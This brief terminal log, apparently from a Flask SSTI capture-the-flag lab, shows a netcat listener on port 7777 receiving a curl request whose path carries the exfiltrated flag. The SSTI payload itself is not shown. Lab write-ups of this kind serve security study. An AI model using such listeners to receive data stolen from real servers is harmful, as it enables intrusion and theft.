 ubuntu@VM-12-12-ubuntu:~$ nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 42.226.255.12 1291
GET /SSTILABenjoy_flask_ssti HTTP/1.1
Host: :7777
User-Agent: curl/7.74.0
Accept: */*